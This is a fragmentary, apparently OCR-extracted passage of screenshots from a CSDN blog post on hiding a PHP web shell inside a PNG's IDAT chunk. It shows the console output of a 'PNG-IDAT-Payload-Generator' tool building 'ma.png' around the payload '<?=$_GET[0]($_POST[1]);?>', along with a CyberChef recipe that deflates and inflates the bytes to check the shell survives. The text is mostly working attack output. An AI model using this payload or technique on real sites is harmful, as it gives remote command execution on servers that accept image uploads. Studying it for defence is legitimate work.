 python generate.py -m php -o ma.png
er\utils.py:70: SyntaxWarning: "is" with a literal. D
you mean "=="?
elif (len(tld) is 3) and (len(prefix) is 3):
C:\Users\Administrator\Downloads\PNG-IDAT-Payload-Generator-master\utils.py:70: SyntaxWarning: "is" with a literal. D
you mean "=="?
elif (len(tld) is 3) and (len(prefix) is 3):
[+] PHP Method Selected. Using 'idontplaywithdarts' payload
[-] Payload String: b'<?=$_GET[0]($_POST[1]);?>'
[-] Payload: b'a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310'
[-] Generated Image ma.png
[-] Verifying payload
[-] Payload OK
[+] Fin
CSDN @paidx0
Recipe
From Hex
Delimiter
Auto
Raw Deflate
Compression type
Fixed Huffman Coding
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansi...
Adaptive
Resize buffer after
decompression
Verify result
To Hex
Delimiter
None
Bytes per line
0
Input
a39f67546f2c24152b116712546f112e29152b2167226b6f5f5310
Output
st
ler
5b3c3f3d245f4745545b305d28245f504f53545b315d293b3f3e580000
CSDN @paidx0